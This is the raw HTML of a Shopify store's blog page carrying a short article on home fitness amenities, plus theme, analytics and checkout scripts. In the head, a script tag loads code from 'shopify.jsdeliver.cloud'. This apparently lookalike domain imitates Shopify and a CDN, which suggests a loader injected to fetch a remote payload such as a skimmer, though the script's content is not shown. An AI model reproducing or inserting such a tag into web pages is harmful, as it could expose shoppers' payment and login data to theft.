

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home
body_size: 62910
content:
<!doctype html>
<html class="no-js" lang="de">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Blog",
    "item": "https://www.allrj.com/de/blogs/blog"
  }, {
    "@type": "ListItem",
    "position": 3,
    "name": "Amenities Every Active Person Needs in Their Home",
    "item": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Article",
"@id": "556321210518",
"articleBody": "During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.A Home GymThree aspects every home gym should include are cardio, strength, and recovery. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.A Pool and Hot TubAdding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are many uses for a hot tub in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.Healthy SnacksOne of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with more energy throughout the day. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from. Choosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks. Read this next: What You Should Change to Get More Out of Your Workout Routine",
"mainEntityOfPage": {
  "@type": "WebPage",
  "@id": "https:\/\/www.allrj.com" 
  },
"headline": "Amenities Every Active Person Needs in Their Home","image": [
  "https:\/\/www.allrj.com\/cdn\/shop\/articles\/amenities-every-active-person-needs-in-their-home-4797266_800x.jpg?v=1766121487"
  ],

"datePublished": "2021-06-11T13:31:52Z",
"dateCreated": "2021-06-11T13:29:22Z",
"dateModified": "2025-12-19T00:18:07Z",
"author": {
  "@type": "Person",
  "name": "Lisa Sitwell"
  },
"publisher": {
  "@type": "Organization",
  "logo": {
    "@type": "ImageObject",
    "url": "https:\/\/www.allrj.com\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
  },
  "name": "ALLRJ"
  } 
}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home">
  <meta property="og:title" content="Amenities Every Active Person Needs in Their Home">
  <meta property="og:type" content="article">
  <meta property="og:description" content="During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.
A Home Gym
Three aspects every home gym should include are cardio, strength, and recovery. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.
A Pool and Hot Tub
Adding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are many uses for a hot tub in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.
Healthy Snacks
One of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with more energy throughout the day. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.
 
Choosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.
 
Read this next: What You Should Change to Get More Out of Your Workout Routine"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487">
    <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="533">
    <meta property="og:image:alt" content="Amenities Every Active Person Needs in Their Home - ALLRJ"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Amenities Every Active Person Needs in Their Home">
  <meta name="twitter:description" content="During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, th...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Amenities Every Active Person Needs in Their Home - ALLRJ
</title>

    
      <meta name="description" content="Amenities Every Active Person Needs in Their Home - ALLRJ">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home">
<meta property="og:title" content="Amenities Every Active Person Needs in Their Home - ALLRJ">
<meta property="og:type" content="article">
<meta property="og:description" content="Amenities Every Active Person Needs in Their Home - ALLRJ"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="533"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Amenities Every Active Person Needs in Their Home - ALLRJ">
<meta name="twitter:description" content="Amenities Every Active Person Needs in Their Home - ALLRJ">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/de/blogs/blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/blogs/blog/amenities-every-active-person-needs-in-their-home">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/blogs/blog/amenities-every-active-person-needs-in-their-home">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/blogs/blog/amenities-every-active-person-needs-in-their-home">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/blogs/blog/amenities-every-active-person-needs-in-their-home">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"99db96e6-d92b-4c6f-b190-b863e1222e99-1769018125","pageurl":"www.allrj.com\/de\/blogs\/blog\/amenities-every-active-person-needs-in-their-home","s":"articles-556321210518","u":"e49bcb433b1e","p":"article","rtyp":"article","rid":556321210518};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30801"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
